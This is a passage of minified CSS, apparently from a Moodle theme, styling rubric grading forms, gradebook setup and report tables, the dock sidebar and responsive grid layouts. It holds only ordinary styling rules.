solid #ccc;*border:0;border-bottom-color:#b3b3b3;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;*margin-left:.3em;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);background-position:0 0;height:30px;margin-right:5px}#rubric-rubric.gradingform_rubric #rubric-criteria .criterion .addlevel input:hover,#rubric-rubric.gradingform_rubric #rubric-criteria .criterion .addlevel input:focus,#rubric-rubric.gradingform_rubric #rubric-criteria .criterion .addlevel input:active,#rubric-rubric.gradingform_rubric #rubric-criteria .criterion .addlevel input.active,#rubric-rubric.gradingform_rubric #rubric-criteria .criterion .addlevel input.disabled,#rubric-rubric.gradingform_rubric #rubric-criteria .criterion .addlevel input[disabled]{color:#333;background-color:#e6e6e6;*background-color:#d9d9d9}#rubric-rubric.gradingform_rubric #rubric-criteria .criterion .addlevel input:active,#rubric-rubric.gradingform_rubric #rubric-criteria .criterion .addlevel
input.active{background-color:#ccc \9}#rubric-rubric.gradingform_rubric #rubric-criteria .criterion .addlevel input:first-child{*margin-left:0}#rubric-rubric.gradingform_rubric #rubric-criteria .criterion .addlevel input:hover,#rubric-rubric.gradingform_rubric #rubric-criteria .criterion .addlevel input:focus{color:#333;text-decoration:none;background-position:0 -15px;-webkit-transition:background-position .1s linear;-moz-transition:background-position .1s linear;-o-transition:background-position .1s linear;transition:background-position .1s linear}#rubric-rubric.gradingform_rubric #rubric-criteria .criterion .addlevel input:focus{outline:thin dotted #333;outline:5px
auto -webkit-focus-ring-color;outline-offset:-2px}#rubric-rubric.gradingform_rubric #rubric-criteria .criterion .addlevel input.active,#rubric-rubric.gradingform_rubric #rubric-criteria .criterion .addlevel input:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05)}#rubric-rubric.gradingform_rubric #rubric-criteria .criterion .addlevel input.disabled,#rubric-rubric.gradingform_rubric #rubric-criteria .criterion .addlevel input[disabled]{cursor:default;background-image:none;opacity:.65;filter:alpha(opacity=65);-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}#rubric-rubric.gradingform_rubric #rubric-criteria .criterion .addlevel input .label,#rubric-rubric.gradingform_rubric #rubric-criteria .criterion .addlevel input
.badge{position:relative;top:-1px}#rubric-rubric.gradingform_rubric
.addcriterion{margin-left:5px;display:inline-block;*display:inline;*zoom:1;padding:4px
12px;margin-bottom:0;font-size:14px;line-height:20px;text-align:center;vertical-align:middle;cursor:pointer;color:#333;text-shadow:0 1px 1px rgba(255,255,255,0.75);background-color:#f5f5f5;background-image:-moz-linear-gradient(top, #fff, #e6e6e6);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#fff), to(#e6e6e6));background-image:-webkit-linear-gradient(top, #fff, #e6e6e6);background-image:-o-linear-gradient(top, #fff, #e6e6e6);background-image:linear-gradient(to bottom, #fff, #e6e6e6);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff', endColorstr='#ffe6e6e6', GradientType=0);border-color:#e6e6e6 #e6e6e6 #bfbfbf;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#e6e6e6;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);border:1px
solid #ccc;*border:0;border-bottom-color:#b3b3b3;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;*margin-left:.3em;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);padding:0;margin-bottom:1em}#rubric-rubric.gradingform_rubric .addcriterion:hover,#rubric-rubric.gradingform_rubric .addcriterion:focus,#rubric-rubric.gradingform_rubric .addcriterion:active,#rubric-rubric.gradingform_rubric .addcriterion.active,#rubric-rubric.gradingform_rubric .addcriterion.disabled,#rubric-rubric.gradingform_rubric .addcriterion[disabled]{color:#333;background-color:#e6e6e6;*background-color:#d9d9d9}#rubric-rubric.gradingform_rubric .addcriterion:active,#rubric-rubric.gradingform_rubric
.addcriterion.active{background-color:#ccc \9}#rubric-rubric.gradingform_rubric .addcriterion:first-child{*margin-left:0}#rubric-rubric.gradingform_rubric .addcriterion:hover,#rubric-rubric.gradingform_rubric .addcriterion:focus{color:#333;text-decoration:none;background-position:0 -15px;-webkit-transition:background-position .1s linear;-moz-transition:background-position .1s linear;-o-transition:background-position .1s linear;transition:background-position .1s linear}#rubric-rubric.gradingform_rubric .addcriterion:focus{outline:thin dotted #333;outline:5px
auto -webkit-focus-ring-color;outline-offset:-2px}#rubric-rubric.gradingform_rubric .addcriterion.active,#rubric-rubric.gradingform_rubric .addcriterion:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05)}#rubric-rubric.gradingform_rubric .addcriterion.disabled,#rubric-rubric.gradingform_rubric .addcriterion[disabled]{cursor:default;background-image:none;opacity:.65;filter:alpha(opacity=65);-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}#rubric-rubric.gradingform_rubric .addcriterion .label,#rubric-rubric.gradingform_rubric .addcriterion
.badge{position:relative;top:-1px}#rubric-rubric.gradingform_rubric .addcriterion
input{margin:0;color:inherit;text-shadow:inherit;border:0
none;line-height:inherit;background:transparent url(/theme/image.php/times/core/1702984055/t/add) no-repeat 7px 8px;padding-left:26px}#rubric-rubric.gradingform_rubric
.options{clear:both}#rubric-rubric.gradingform_rubric .options .option
label{margin:0;padding:0;font-size:inherit;font-weight:normal;line-height:2em;color:inherit;text-shadow:none;background-color:transparent}#rubric-rubric.gradingform_rubric .options .option
input{margin-left:5px;margin-right:12px}.path-grade-edit-tree .setup-grades
h4{margin:0}.path-grade-edit-tree .setup-grades .column-rowspan{padding:0;width:24px;min-width:24px;max-width:24px}.path-grade-edit-tree .setup-grades .category td.column-name{padding-left:0}.path-grade-edit-tree .setup-grades td.column-name{padding-left:24px}.path-grade-edit-tree .setup-grades .column-name h4
img.icon{padding-left:0}.path-grade-edit-tree .setup-grades .category input[type="text"],.path-grade-edit-tree .setup-grades .category .column-range,.path-grade-edit-tree .setup-grades .categoryitem,.path-grade-edit-tree .setup-grades
.courseitem{font-weight:bold}.path-grade-edit-tree .setup-grades
.emptyrow{display:none}.path-grade-edit-tree .setup-grades
.gradeitemdescription{font-weight:normal;padding-left:24px}.path-grade-edit-tree .setup-grades .column-weight{white-space:nowrap}.path-grade-edit-tree .setup-grades .column-weight.level3{padding-left:37px}.path-grade-edit-tree .setup-grades .column-weight.level4{padding-left:66px}.path-grade-edit-tree .setup-grades .column-weight.level5{padding-left:95px}.path-grade-edit-tree .setup-grades .column-weight.level6{padding-left:124px}.path-grade-edit-tree .setup-grades .column-weight.level7{padding-left:153px}.path-grade-edit-tree .setup-grades .column-weight.level8{padding-left:182px}.path-grade-edit-tree .setup-grades .column-weight.level9{padding-left:211px}.path-grade-edit-tree .setup-grades .column-weight.level10{padding-left:240px}.path-grade-edit-tree .setup-grades .column-range.level2{padding-left:37px}.path-grade-edit-tree .setup-grades .column-range.level3{padding-left:66px}.path-grade-edit-tree .setup-grades .column-range.level4{padding-left:95px}.path-grade-edit-tree .setup-grades .column-range.level5{padding-left:124px}.path-grade-edit-tree .setup-grades .column-range.level6{padding-left:153px}.path-grade-edit-tree .setup-grades .column-range.level7{padding-left:182px}.path-grade-edit-tree .setup-grades .column-range.level8{padding-left:211px}.path-grade-edit-tree .setup-grades .column-range.level9{padding-left:240px}.path-grade-edit-tree .setup-grades .column-range.level10{padding-left:269px}.path-grade-edit-tree .setup-grades.generaltable
.levelodd{background-color:#f9f9f9}.path-grade-edit-tree .setup-grades.generaltable
.leveleven{background-color:transparent}.dir-rtl.path-grade-edit-tree .setup-grades .category td.column-name{padding-right:0}.dir-rtl.path-grade-edit-tree .setup-grades td.column-name{padding-right:24px}.dir-rtl.path-grade-edit-tree .setup-grades .column-name h4
img.icon{padding-left:4px}.dir-rtl.path-grade-edit-tree .setup-grades
.gradeitemdescription{padding-left:0;padding-right:24px}.dir-rtl.path-grade-edit-tree .setup-grades .column-weight.level3{padding-left:0;padding-right:37px}.dir-rtl.path-grade-edit-tree .setup-grades .column-weight.level4{padding-left:0;padding-right:66px}.dir-rtl.path-grade-edit-tree .setup-grades .column-weight.level5{padding-left:0;padding-right:95px}.dir-rtl.path-grade-edit-tree .setup-grades .column-weight.level6{padding-left:0;padding-right:124px}.dir-rtl.path-grade-edit-tree .setup-grades .column-weight.level7{padding-left:0;padding-right:153px}.dir-rtl.path-grade-edit-tree .setup-grades .column-weight.level8{padding-left:0;padding-right:182px}.dir-rtl.path-grade-edit-tree .setup-grades .column-weight.level9{padding-left:0;padding-right:211px}.dir-rtl.path-grade-edit-tree .setup-grades .column-weight.level10{padding-left:0;padding-right:240px}.dir-rtl.path-grade-edit-tree .setup-grades .column-range.level2{padding-left:0;padding-right:37px}.dir-rtl.path-grade-edit-tree .setup-grades .column-range.level3{padding-left:0;padding-right:66px}.dir-rtl.path-grade-edit-tree .setup-grades .column-range.level4{padding-left:0;padding-right:95px}.dir-rtl.path-grade-edit-tree .setup-grades .column-range.level5{padding-left:0;padding-right:124px}.dir-rtl.path-grade-edit-tree .setup-grades .column-range.level6{padding-left:0;padding-right:153px}.dir-rtl.path-grade-edit-tree .setup-grades .column-range.level7{padding-left:0;padding-right:182px}.dir-rtl.path-grade-edit-tree .setup-grades .column-range.level8{padding-left:0;padding-right:211px}.dir-rtl.path-grade-edit-tree .setup-grades .column-range.level9{padding-left:0;padding-right:240px}.dir-rtl.path-grade-edit-tree .setup-grades .column-range.level10{padding-left:0;padding-right:269px}.path-grade-report .gradeparent
table{-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.path-grade-report .gradeparent tr
.cell{background-color:#fff}.path-grade-report .gradeparent table,.path-grade-report .gradeparent
.cell{border-color:#ddd}.path-grade-report .gradeparent tr:nth-of-type(even) .cell,.path-grade-report .gradeparent .floater .cell,.path-grade-report .gradeparent
.avg{background-color:#f9f9f9}.path-grade-report .gradeparent table
.clickable{cursor:pointer}.path-grade-report-user .user-grade{border:none}.path-grade-report-user .user-grade.generaltable
.levelodd{background-color:#f9f9f9}.path-grade-report-user .user-grade.generaltable
.leveleven{background-color:transparent}.has_dock.path-grade-report-grader .gradeparent .sideonly.floating>.cell,.has_dock.path-grade-report-grader .gradeparent .sideonly.floating>.cell,.has_dock.path-grade-report-grader .gradeparent .sideonly.floating>.cell{padding-left:47px}.has_dock.path-grade-report-grader.dir-rtl .gradeparent .sideonly.floating>.cell,.has_dock.path-grade-report-grader.dir-rtl .gradeparent .sideonly.floating>.cell,.has_dock.path-grade-report-grader.dir-rtl .gradeparent .sideonly.floating>.cell{padding-left:5px;padding-right:47px}.content-only.path-grade-report-grader .gradeparent
table{margin-left:42px}.content-only.path-grade-report-grader.dir-rtl .gradeparent
table{margin-left:0;margin-right:42px}.transform-test-heading{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:11px;line-height:36px;text-align:center;font-weight:bold;margin:0;padding:0}body.has_dock
#page{padding-left:45px;padding-right:20px}body.has_dock
div#dock{display:inline}#dock{z-index:12000;width:42px;position:fixed;top:0;left:0;height:100%;background-color:transparent;border-right:0 none}#dock
.nothingdocked{visibility:hidden;display:none}#dock
.dockeditem_container{margin-top:68px}#dock .dockeditem
.firstdockitem{margin-top:1em}#dock
.dockedtitle{display:inline-block;*display:inline;*zoom:1;padding:4px
12px;margin-bottom:0;font-size:14px;line-height:20px;text-align:center;vertical-align:middle;color:#333;text-shadow:0 1px 1px rgba(255,255,255,0.75);background-color:#f5f5f5;background-image:-moz-linear-gradient(top, #fff, #e6e6e6);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#fff), to(#e6e6e6));background-image:-webkit-linear-gradient(top, #fff, #e6e6e6);background-image:-o-linear-gradient(top, #fff, #e6e6e6);background-image:linear-gradient(to bottom, #fff, #e6e6e6);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff', endColorstr='#ffe6e6e6', GradientType=0);border-color:#e6e6e6 #e6e6e6 #bfbfbf;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#e6e6e6;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);border:1px
solid #ccc;*border:0;border-bottom-color:#b3b3b3;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;*margin-left:.3em;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);display:block;width:36px;margin:3px;padding:0;cursor:pointer}#dock .dockedtitle:hover,#dock .dockedtitle:focus,#dock .dockedtitle:active,#dock .dockedtitle.active,#dock .dockedtitle.disabled,#dock .dockedtitle[disabled]{color:#333;background-color:#e6e6e6;*background-color:#d9d9d9}#dock .dockedtitle:active,#dock
.dockedtitle.active{background-color:#ccc \9}#dock .dockedtitle:first-child{*margin-left:0}#dock .dockedtitle:hover,#dock .dockedtitle:focus{color:#333;text-decoration:none;background-position:0 -15px;-webkit-transition:background-position .1s linear;-moz-transition:background-position .1s linear;-o-transition:background-position .1s linear;transition:background-position .1s linear}#dock .dockedtitle:focus{outline:thin dotted #333;outline:5px
auto -webkit-focus-ring-color;outline-offset:-2px}#dock .dockedtitle.active,#dock .dockedtitle:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05)}#dock .dockedtitle.disabled,#dock .dockedtitle[disabled]{cursor:default;background-image:none;opacity:.65;filter:alpha(opacity=65);-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}#dock .dockedtitle .label,#dock .dockedtitle
.badge{position:relative;top:-1px}#dock .dockedtitle
h2{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:11px;line-height:36px;text-align:center;font-weight:bold;margin:0;padding:0}#dock .dockedtitle
.filterrotate{margin-left:8px}#dock
.controls{position:absolute;bottom:1em;text-align:center;width:100%}#dock .controls
img{cursor:pointer}#dock .editing_move,#dock .moodle-core-dragdrop-draghandle{display:none}#dockeditempanel{min-width:200px;position:relative;left:100%;padding-left:5px}#dockeditempanel.dockitempanel_hidden{display:none}#dockeditempanel
.dockeditempanel_content{background-color:#f5f5f5;width:384px;border:1px
solid #d5d5d5;-webkit-box-shadow:2px 4px 4px 2px #eee;-moz-box-shadow:2px 4px 4px 2px #eee;box-shadow:2px 4px 4px 2px #eee;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}#dockeditempanel
.dockeditempanel_bd{overflow:auto}#dockeditempanel .dockeditempanel_bd>*{margin:1em}#dockeditempanel .dockeditempanel_bd .block_navigation .block_tree
li{overflow:visible}#dockeditempanel
.dockeditempanel_hd{border-bottom:1px solid #fff;padding:.5em 1em}#dockeditempanel .dockeditempanel_hd
h2{display:block;padding:3px
15px;font-size:11px;font-weight:bold;line-height:20px;color:#999;text-shadow:0 1px 0 rgba(255,255,255,0.5);text-transform:uppercase;font-size:1.1em;padding:0;margin:0}#dockeditempanel .dockeditempanel_hd
.commands{display:block;text-align:right}#dockeditempanel .dockeditempanel_hd .commands>a,#dockeditempanel .dockeditempanel_hd .commands>span{margin-left:3px;cursor:pointer}#dockeditempanel .dockeditempanel_hd .commands img,#dockeditempanel .dockeditempanel_hd .commands
input{vertical-align:middle;margin-right:1px}#dockeditempanel .dockeditempanel_hd .commands .hidepanelicon
img{cursor:pointer}#dockeditempanel .dockeditempanel_hd .commands
img.actionmenu{width:auto}.dir-rtl.has_dock
#page{padding-left:20px;padding-right:45px}.dir-rtl
#dock{left:auto;right:0}.dir-rtl #dock .dockedtitle
h2{line-height:25px}.dir-rtl
#dockeditempanel{right:100%}.dir-rtl #dockeditempanel .dockeditempanel_hd
.commands{text-align:left}.columns-autoflow-1to1to1{-webkit-column-count:3;-moz-column-count:3;column-count:3;-webkit-column-gap:20px;-moz-column-gap:20px;column-gap:20px}@media (max-width:767px){.columns-autoflow-1to1to1{-webkit-column-count:1;-moz-column-count:1;column-count:1;-webkit-column-gap:0;-moz-column-gap:0;column-gap:0}}@media (min-width:768px) and (max-width:979px){.dir-rtl .row-fluid.rtl-compatible [class*="span"]{float:right;margin-left:0;*margin-left:0;margin-right:2.76243094%;*margin-right:2.70923945%}.dir-rtl .row-fluid.rtl-compatible [class*="span"]:first-child{margin-right:0}}@media (min-width:980px) and (max-width:1199px){.dir-rtl .row-fluid.rtl-compatible [class*="span"]{float:right;margin-left:0;*margin-left:0;margin-right:2.12765957%;*margin-right:2.07446809%}.dir-rtl .row-fluid.rtl-compatible [class*="span"]:first-child{margin-right:0}}@media (min-width:1200px){.dir-rtl .row-fluid.rtl-compatible [class*="span"]{float:right;margin-left:0;*margin-left:0;margin-right:2.56410256%;*margin-right:2.51091107%}.dir-rtl .row-fluid.rtl-compatible [class*="span"]:first-child{margin-right:0}}@-ms-viewport{width:device-width}.hidden{display:none;visibility:hidden}.visible-phone{display:none !important}.visible-tablet{display:none !important}.hidden-desktop{display:none !important}.visible-desktop{display:inherit !important}@media (min-width:768px) and (max-width:979px){.hidden-desktop{display:inherit !important}.visible-desktop{display:none !important}.visible-tablet{display:inherit !important}.hidden-tablet{display:none !important}}@media (max-width:767px){.hidden-desktop{display:inherit !important}.visible-desktop{display:none !important}.visible-phone{display:inherit !important}.hidden-phone{display:none !important}}.visible-print{display:none !important}@media
print{.visible-print{display:inherit !important}.hidden-print{display:none !important}}@media (min-width:1200px){.row{margin-left:-30px;*zoom:1}.row:before,.row:after{display:table;content:"";line-height:0}.row:after{clear:both}[class*="span"]{float:left;min-height:1px;margin-left:30px}.container,.navbar-static-top .container,.navbar-fixed-top .container,.navbar-fixed-bottom
.container{width:1170px}.span12{width:1170px}.span11{width:1070px}.span10{width:970px}.span9{width:870px}.span8{width:770px}.span7{width:670px}.span6{width:570px}.span5{width:470px}.span4{width:370px}.span3{width:270px}.span2{width:170px}.span1{width:70px}.offset12{margin-left:1230px}.offset11{margin-left:1130px}.offset10{margin-left:1030px}.offset9{margin-left:930px}.offset8{margin-left:830px}.offset7{margin-left:730px}.offset6{margin-left:630px}.offset5{margin-left:530px}.offset4{margin-left:430px}.offset3{margin-left:330px}.offset2{margin-left:230px}.offset1{margin-left:130px}.row-fluid{width:100%;*zoom:1}.row-fluid:before,.row-fluid:after{display:table;content:"";line-height:0}.row-fluid:after{clear:both}.row-fluid [class*="span"]{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;margin-left:2.56410256%;*margin-left:2.51091107%}.row-fluid [class*="span"]:first-child{margin-left:0}.row-fluid .controls-row [class*="span"]+[class*="span"]{margin-left:2.56410256%}.row-fluid
.span12{width:100%;*width:99.94680851%}.row-fluid
.span11{width:91.45299145%;*width:91.39979996%}.row-fluid
.span10{width:82.90598291%;*width:82.85279142%}.row-fluid
.span9{width:74.35897436%;*width:74.30578287%}.row-fluid
.span8{width:65.81196581%;*width:65.75877432%}.row-fluid
.span7{width:57.26495726%;*width:57.21176578%}.row-fluid
.span6{width:48.71794872%;*width:48.66475723%}.row-fluid
.span5{width:40.17094017%;*width:40.11774868%}.row-fluid
.span4{width:31.62393162%;*width:31.57074013%}.row-fluid
.span3{width:23.07692308%;*width:23.02373159%}.row-fluid
.span2{width:14.52991453%;*width:14.47672304%}.row-fluid
.span1{width:5.98290598%;*width:5.92971449%}.row-fluid
.offset12{margin-left:105.12820513%;*margin-left:105.02182215%}.row-fluid .offset12:first-child{margin-left:102.56410256%;*margin-left:102.45771959%}.row-fluid
.offset11{margin-left:96.58119658%;*margin-left:96.4748136%}.row-fluid .offset11:first-child{margin-left:94.01709402%;*margin-left:93.91071104%}.row-fluid
.offset10{margin-left:88.03418803%;*margin-left:87.92780506%}.row-fluid .offset10:first-child{margin-left:85.47008547%;*margin-left:85.36370249%}.row-fluid
.offset9{margin-left:79.48717949%;*margin-left:79.38079651%}.row-fluid .offset9:first-child{margin-left:76.92307692%;*margin-left:76.81669394%}.row-fluid
.offset8{margin-left:70.94017094%;*margin-left:70.83378796%}.row-fluid .offset8:first-child{margin-left:68.37606838%;*margin-left:68.2696854%}.row-fluid
.offset7{margin-left:62.39316239%;*margin-left:62.28677941%}.row-fluid .offset7:first-child{margin-left:59.82905983%;*margin-left:59.72267685%}.row-fluid
.offset6{margin-left:53.84615385%;*margin-left:53.73977087%}.row-fluid .offset6:first-child{margin-left:51.28205128%;*margin-left:51.1756683%}.row-fluid
.offset5{margin-left:45.2991453%;*margin-left:45.19276232%}.row-fluid .offset5:first-child{margin-left:42.73504274%;*margin-left:42.62865976%}.row-fluid
.offset4{margin-left:36.75213675%;*margin-left:36.64575377%}.row-fluid .offset4:first-child{margin-left:34.18803419%;*margin-left:34.08165121%}.row-fluid
.offset3{margin-left:28.20512821%;*margin-left:28.09874523%}.row-fluid .offset3:first-child{margin-left:25.64102564%;*margin-left:25.53464266%}.row-fluid
.offset2{margin-left:19.65811966%;*margin-left:19.55173668%}.row-fluid .offset2:first-child{margin-left:17.09401709%;*margin-left:16.98763412%}.row-fluid
.offset1{margin-left:11.11111111%;*margin-left:11.00472813%}.row-fluid .offset1:first-child{margin-left:8.54700855%;*margin-left:8.44062557%}input,textarea,.uneditable-input{margin-left:0}.controls-row [class*="span"]+[class*="span"]{margin-left:30px}input.span12,textarea.span12,.uneditable-input.span12{width:1156px}input.span11,textarea.span11,.uneditable-input.span11{width:1056px}input.span10,textarea.span10,.uneditable-input.span10{width:956px}input.span9,textarea.span9,.uneditable-input.span9{width:856px}input.span8,textarea.span8,.uneditable-input.span8{width:756px}input.span7,textarea.span7,.uneditable-input.span7{width:656px}input.span6,textarea.span6,.uneditable-input.span6{width:556px}input.span5,textarea.span5,.uneditable-input.span5{width:456px}input.span4,textarea.span4,.uneditable-input.span4{width:356px}input.span3,textarea.span3,.uneditable-input.span3{width:256px}input.span2,textarea.span2,.uneditable-input.span2{width:156px}input.span1,textarea.span1,.uneditable-input.span1{width:56px}.thumbnails{margin-left:-30px}.thumbnails>li{margin-left:30px}.row-fluid
.thumbnails{margin-left:0}}@media (min-width:768px) and (max-width:979px){.row{margin-left:-20px;*zoom:1}.row:before,.row:after{display:table;content:"";line-height:0}.row:after{clear:both}[class*="span"]{float:left;min-height:1px;margin-left:20px}.container,.navbar-static-top .container,.navbar-fixed-top .container,.navbar-fixed-bottom
.container{width:724px}.span12{width:724px}.span11{width:662px}.span10{width:600px}.span9{width:538px}.span8{width:476px}.span7{width:414px}.span6{width:352px}.span5{width:290px}.span4{width:228px}.span3{width:166px}.span2{width:104px}.span1{width:42px}.offset12{margin-left:764px}.offset11{margin-left:702px}.offset10{margin-left:640px}.offset9{margin-left:578px}.offset8{margin-left:516px}.offset7{margin-left:454px}.offset6{margin-left:392px}.offset5{margin-left:330px}.offset4{margin-left:268px}.offset3{margin-left:206px}.offset2{margin-left:144px}.offset1{margin-left:82px}.row-fluid{width:100%;*zoom:1}.row-fluid:before,.row-fluid:after{display:table;content:"";line-height:0}.row-fluid:after{clear:both}.row-fluid [class*="span"]{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;margin-left:2.76243094%;*margin-left:2.70923945%}.row-fluid [class*="span"]:first-child{margin-left:0}.row-fluid .controls-row [class*="span"]+[class*="span"]{margin-left:2.76243094%}.row-fluid
.span12{width:100%;*width:99.94680851%}.row-fluid
.span11{width:91.43646409%;*width:91.3832726%}.row-fluid
.span10{width:82.87292818%;*width:82.81973669%}.row-fluid
.span9{width:74.30939227%;*width:74.25620078%}.row-fluid
.span8{width:65.74585635%;*width:65.69266486%}.row-fluid
.span7{width:57.18232044%;*width:57.12912895%}.row-fluid
.span6{width:48.61878453%;*width:48.56559304%}.row-fluid
.span5{width:40.05524862%;*width:40.00205713%}.row-fluid
.span4{width:31.49171271%;*width:31.43852122%}.row-fluid
.span3{width:22.9281768%;*width:22.87498531%}.row-fluid
.span2{width:14.36464088%;*width:14.31144939%}.row-fluid
.span1{width:5.80110497%;*width:5.74791348%}.row-fluid
.offset12{margin-left:105.52486188%;*margin-left:105.4184789%}.row-fluid .offset12:first-child{margin-left:102.76243094%;*margin-left:102.65604796%}.row-fluid
.offset11{margin-left:96.96132597%;*margin-left:96.85494299%}.row-fluid .offset11:first-child{margin-left:94.19889503%;*margin-left:94.09251205%}.row-fluid
.offset10{margin-left:88.39779006%;*margin-left:88.29140708%}.row-fluid .offset10:first-child{margin-left:85.63535912%;*margin-left:85.52897614%}.row-fluid
.offset9{margin-left:79.83425414%;*margin-left:79.72787116%}.row-fluid .offset9:first-child{margin-left:77.0718232%;*margin-left:76.96544023%}.row-fluid
.offset8{margin-left:71.27071823%;*margin-left:71.16433525%}.row-fluid .offset8:first-child{margin-left:68.50828729%;*margin-left:68.40190431%}.row-fluid
.offset7{margin-left:62.70718232%;*margin-left:62.60079934%}.row-fluid .offset7:first-child{margin-left:59.94475138%;*margin-left:59.8383684%}.row-fluid
.offset6{margin-left:54.14364641%;*margin-left:54.03726343%}.row-fluid .offset6:first-child{margin-left:51.38121547%;*margin-left:51.27483249%}.row-fluid
.offset5{margin-left:45.5801105%;*margin-left:45.47372752%}.row-fluid .offset5:first-child{margin-left:42.81767956%;*margin-left:42.71129658%}.row-fluid
.offset4{margin-left:37.01657459%;*margin-left:36.91019161%}.row-fluid .offset4:first-child{margin-left:34.25414365%;*margin-left:34.14776067%}.row-fluid
.offset3{margin-left:28.45303867%;*margin-left:28.3466557%}.row-fluid .offset3:first-child{margin-left:25.69060773%;*margin-left:25.58422476%}.row-fluid
.offset2{margin-left:19.88950276%;*margin-left:19.78311978%}.row-fluid .offset2:first-child{margin-left:17.12707182%;*margin-left:17.02068884%}.row-fluid
.offset1{margin-left:11.32596685%;*margin-left:11.21958387%}.row-fluid .offset1:first-child{margin-left:8.56353591%;*margin-left:8.45715293%}input,textarea,.uneditable-input{margin-left:0}.controls-row [class*="span"]+[class*="span"]{margin-left:20px}input.span12,textarea.span12,.uneditable-input.span12{width:710px}input.span11,textarea.span11,.uneditable-input.span11{width:648px}input.span10,textarea.span10,.uneditable-input.span10{width:586px}input.span9,textarea.span9,.uneditable-input.span9{width:524px}input.span8,textarea.span8,.uneditable-input.span8{width:462px}input.span7,textarea.span7,.uneditable-input.span7{width:400px}input.span6,textarea.span6,.uneditable-input.span6{width:338px}input.span5,textarea.span5,.uneditable-input.span5{width:276px}input.span4,textarea.span4,.uneditable-input.span4{width:214px}input.span3,textarea.span3,.uneditable-input.span3{width:152px}input.span2,textarea.span2,.uneditable-input.span2{width:90px}input.span1,textarea.span1,.uneditable-input.span1{width:28px}}@media (max-width:767px){body{padding-left:20px;padding-right:20px}.navbar-fixed-top,.navbar-fixed-bottom,.navbar-static-top{margin-left:-20px;margin-right:-20px}.container-fluid{padding:0}.dl-horizontal
dt{float:none;clear:none;width:auto;text-align:left}.dl-horizontal
dd{margin-left:0}.container{width:auto}.row-fluid{width:100%}.row,.thumbnails{margin-left:0}.thumbnails>li{float:none;margin-left:0}[class*="span"],.uneditable-input[class*="span"],.row-fluid [class*="span"]{float:none;display:block;width:100%;margin-left:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.span12,.row-fluid
.span12{width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.row-fluid [class*="offset"]:first-child{margin-left:0}.input-large,.input-xlarge,.input-xxlarge,input[class*="span"],select[class*="span"],textarea[class*="span"],.uneditable-input{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.input-prepend input,.input-append input,.input-prepend input[class*="span"],.input-append input[class*="span"]{display:inline-block;width:auto}.controls-row [class*="span"]+[class*="span"]{margin-left:0}.modal{position:fixed;top:20px;left:20px;right:20px;width:auto;margin:0}.modal.fade{top:-100px}.modal.fade.in{top:20px}}@media (max-width:480px){.nav-collapse{-webkit-transform:translate3d(0, 0, 0)}.page-header h1
small{display:block;line-height:20px}input[type="checkbox"],input[type="radio"]{border:1px
solid #ccc}.form-horizontal .control-label{float:none;width:auto;padding-top:0;text-align:left}.form-horizontal
